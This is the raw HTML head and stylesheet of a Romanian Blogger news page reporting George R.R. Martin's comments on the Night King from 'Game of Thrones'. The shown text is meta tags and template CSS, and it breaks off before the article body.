

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html
body_size: 53125
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/2738955117573314474/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg' rel='image_src'/>
<meta content='Scriitorul american George R.R. Martin, autorul cărților pe care se bazează filmul serial ”Urzeala tronurilor”, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers. În vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.' name='description'/>
<meta content='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' property='og:url'/>
<meta content='George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' property='og:title'/>
<meta content='Scriitorul american George R.R. Martin, autorul cărților pe care se bazează filmul serial ”Urzeala tronurilor”, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers. În vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/w1200-h630-p-k-no-nu/George+RR+Martin.jpg' property='og:image'/>
<title>
George RR Martin vorbește despre Night King din &#8221;Urzeala tronurilor&#8221; - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' property='og:title'/>
<meta content='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg' property='og:image'/>
<meta content='Scriitorul american George R.R. Martin, autorul cărților pe care se bazează filmul serial ”Urzeala tronurilor”, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers. În vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.' name='og:description'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg' name='twitter:image'/>
<meta content='George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' name='twitter:title'/>
<meta content='Scriitorul american George R.R. Martin, autorul cărților pe care se bazează filmul serial ”Urzeala tronurilor”, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers. În vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
